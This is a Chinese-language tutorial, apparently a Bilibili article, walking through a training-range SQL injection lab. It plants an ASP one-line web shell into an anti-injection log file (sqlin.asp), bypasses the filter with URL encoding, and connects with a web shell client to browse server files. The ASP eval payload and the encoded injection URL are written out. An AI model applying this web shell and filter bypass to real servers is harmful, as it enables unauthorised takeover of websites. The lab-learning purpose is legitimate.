本教程仅用于技术交流与学习,请遵守计算机网络安全相关法律法规,如使用本技术进行互联网犯罪,本人概不负责。

前几个教程,我们讲了几种SQL注入拿取网站后台管理员账号密码的方法,而有时候,我们并不满足于获得管理员账号密码登陆后台,我们可能还会对网站的后台服务器进行渗透,去完成我们的一些需求,这篇教程,我就来分享一下利用SQL注入漏洞渗透网站服务器的方法。





使用工具:中国蚁剑

攻击环境:MacOS 10

被攻击服务器环境:

系统:windows 2003

服务器:access

我们这次教程依旧在靶场进行,我们本次使用的靶场是墨者学院SQL注入实战(防注入)

我们打开靶场首页,看到了这个靶场给我们的提示:SQL通用防注入系统,记录写在数据库文件里了,KEY在目录下。

既然KEY在网站服务器目录下,那么我们的目的就是渗透网站的服务器去拿到这个KEY;而且这是SQL通用防注入系统,百度了一下,这个通用防注入系统存在一个/sqlin.asp,里面存放着防火墙拦截的恶意语句,而且提示也已经说明,记录写在数据库文件里了。也就是说,如果我们能够把我们的恶意语句注入到sqlin.asp中,让我们的恶意语句能够执行,那么,我们就能够用菜刀连接上数据库服务器了。

很好,现在想法有了,我们开始实践。





首先,我们先传入一段SQL语句,看一下这个网站过滤后会返回什么。



我们看到,当我们传入 and 1=2后,网站的防火墙对我们传入的sql语句进行了一个拦截,而且已经在sqlin.asp中做了记录。那么,我们试试传入木马呢?

这个网站是一个asp网站,我们这里要使用asp一句话木马。

<%eval request("密码")%>

这里的密码你可以任意修改,不过要记住,最后使用菜刀的时候会用到。

我这里把密码设置成了123。

那么我的payload就为:<%eval request("123")%>

我们进行传入http://219.153.49.228:48058/news.asp?id=1 and <%eval request("123")%>



不过,当我们传入后,我们看一下网站防火墙给我们传来的信息,发现我们提交数据只有1 and。我们提交的一句话木马怎么不见了?想到的可能性应该是网站的防火墙在我们传入一句话木马后把我们的一句话木马过滤了。到这里就结束了吗?我们可以试试去绕过防火墙。相关的绕过方法很多,在这里,我采用的是通过url编码进行绕过。



我们把已经进行url编码的木马代码传入数据库试试:http://219.153.49.228:48058/news.asp?id=%3C%25eval%20request(%22123%22)%25%3E

我们在提交数据处看到了我们的一句话木马,代表我们的一句话木马已经写入。

接下来,无所畏惧的上菜刀吧,胜利已经近在眼前。

到此,我们成功渗透进入网站服务器,看到了服务器内部的所有文件,接下来,尽情去做想做的事吧。

本教程到此结束,如果发现有错误请指正,我们可以相互学习,共同进步。

原文链接:https://www.bilibili.com/read/cv22115595/